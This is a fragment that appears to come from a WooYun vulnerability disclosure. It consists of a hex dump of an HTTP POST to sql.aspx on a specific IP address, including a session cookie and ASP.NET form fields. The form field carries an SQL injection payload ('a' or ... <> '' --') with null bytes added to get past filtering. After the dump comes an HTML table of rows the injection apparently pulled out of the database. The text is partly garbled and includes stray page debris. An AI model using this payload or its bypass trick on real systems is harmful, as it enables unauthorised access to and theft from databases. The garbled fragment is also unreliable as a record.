 2 2f 2f 32 31 38 2e 36 2e 31 36 30 2e 32 31 30 2f //218.6.160.210/
3 73 71 6c 2e 61 73 70 78 0d 0a 43 6f 6f 6b 69 65 sql.aspxCookie
4 3a 20 41 53 50 53 45 53 53 49 4f 4e 49 44 41 41 : ASPSESSIONIDAA
5 41 53 51 54 41 42 3d 4c 4f 45 44 48 4b 4c 44 44 ASQTAB=LOEDHKLDD
6 4d 46 50 4c 44 4a 48 50 50 48 4a 4c 45 47 44 0d MFPLDJHPPHJLEGD
7 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 Connection: kee
8 70 2d 61 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e 74 p aliveContent
9 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 Type: applicati
a 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x www form ur
b 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e lencodedConten
c 74 2d 4c 65 6e 67 74 68 3a 20 33 34 35 0d 0a 0d t Length: 345
d 0a 5f 5f 56 49 45 57 53 54 41 54 45 3d 25 32 46 __VIEWSTATE=%2F
e 77 45 50 44 77 55 4a 4f 44 4d 34 4f 54 49 35 4f wEPDwUJODM4OTI5O
f 54 41 32 44 32 51 57 41 67 49 44 44 32 51 57 42 TA2D2QWAgIDD2QWB
0 41 49 46 44 7a 77 72 41 41 30 41 5a 41 49 48 44 AIFDzwrAA0AZAIHD
1 7a 77 72 41 41 30 41 5a 42 67 43 42 51 6c 48 63 zwrAA0AZBgCBQlHc
2 6d 6c 6b 56 6d 6c 6c 64 7a 49 50 5a 32 51 46 43 mlkVmlldzIPZ2QFC
3 55 64 79 61 57 52 57 61 57 56 33 4d 51 39 6e 5a UdyaWRWaWV3MQ9nZ
4 44 31 4a 51 51 36 36 34 25 32 42 54 75 25 32 42 D1JQQ664%2BTu%2B
5 5a 75 75 74 6d 5a 55 59 56 4c 51 62 52 70 31 26 ZuutmZUYVLQbRp1&
6 5f 5f 56 49 45 57 53 54 41 54 45 47 45 4e 45 52 __VIEWSTATEGENER
7 41 54 4f 52 3d 43 31 43 34 36 46 32 30 26 5f 5f ATOR=C1C46F20&__
8 45 56 45 4e 54 56 41 4c 49 44 41 54 49 4f 4e 3d EVENTVALIDATION=
9 25 32 46 77 45 57 41 77 4b 59 73 35 6d 44 43 77 %2FwEWAwKYs5mDCw
a 4c 61 6b 73 79 75 42 67 4b 4d 35 34 72 47 42 75 LaksyuBgKM54rGBu
b 74 42 7a 42 4f 32 45 38 6f 7a 35 73 32 59 67 54 tBzBO2E8oz5s2YgT
c 4a 31 4d 46 78 4b 6f 64 63 47 26 64 66 64 61 66 J1MFxKodcG&dfdaf
d 64 73 61 66 64 73 61 64 73 61 67 64 73 61 67 61 dsafdsadsagdsaga
e 64 73 67 64 73 67 73 67 65 77 65 77 61 67 65 77 dsgdsgsgewewagew
f 66 64 61 66 65 77 66 65 77 66 31 3d 61 27 00 6f fdafewfewf1=a' o
0 72 00 00 7a 64 61 00 3c 3e 00 27 27 00 2d 2d 26 r zda <> '' &
1 42 75 74 74 6f 6e 31 3d 25 45 36 25 39 46 25 41 Button1=%E6%9F%A
2 35 25 45 38 25 41 46 25 41 32 5%E8%AF%A2
<td>fdsadsa</td><td>dsadsa</td><td>fdsafdsa</td>
</tr><tr>
<td>fuck</td><td>fuck</td><td>fuck</td>
</tr><tr>
<td>dsaf</td><td>dsaf</td><td>fdsa</td>
</tr><tr>
<td>dsaf</td><td>dsafdsaf</td><td>ff</td>
</tr><tr>
<td>dsaf</td><td>dsafdsf</td><td>ffdsafdsf</td>
</tr><tr>
<td>f</td><td>afdsa</td><td>dsafdsa</td>
</tr><tr>
<td>adsfads</td><td>f</td><td>dsafds</td>
</tr><tr>
<td>fdsa</td><td>dsaf</td><td>dsfds</td>
</tr><tr>
<td>fuck</td><td>fuck</td><td>fuck</td>
</tr><tr>
<td>fuck</td><td>fuck</td><td>fuck</td>
</tr><tr>
<td>fuck</td><td>fuck</td><td>fuck</td>
</tr><tr>
<td>fuck</td><td>fuck</td><td>fuck</td>
</tr>
</table>
www.wooyun.org
? < + > Type a search term 0 matches